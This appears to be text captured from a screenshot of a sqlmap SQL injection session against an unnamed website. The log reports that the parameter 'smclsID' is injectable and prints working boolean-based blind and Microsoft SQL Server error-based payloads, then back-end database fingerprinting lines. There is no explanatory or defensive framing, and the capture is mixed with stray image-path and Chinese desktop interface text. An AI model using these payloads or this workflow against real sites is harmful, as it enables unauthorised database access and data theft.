 快捷方式 到 python
GET parameter 'smclsID' is vulnerable. Do you want to keep testing the others? [
y/N] y
sqlmap identified the following injection points with a total of 39 HTTP(s) requ
ests:
---
Place: GET
Parameter: smclsID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: smclsID=65' AND 8195=8195 AND 'kRKD'='kRKD

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: smclsID=65' AND 1740=CONVERT(INT,(CHAR(58)+CHAR(122)+CHAR(101)+CHAR
(115)+CHAR(58)+(SELECT (CASE WHEN (1740=1740) THEN CHAR(49) ELSE CHAR(48) END))+
CHAR(58)+CHAR(111)+CHAR(106)+CHAR(109)+CHAR(58))) AND 'Ufrz'='Ufrz
---

[16:18:32] [INFO] testing MySQL
[16:18:36] [WARNING] the back-end DBMS is not MySQL
[16:18:36] [INFO] testing Oracle
[16:18:36] [WARNING] the back-end DBMS is not Oracle
[16:18:36] [INFO] testing PostgreSQL
[16:18:36] [WARNING] the back-end DBMS is not PostgreSQL
搜狗拼音 半: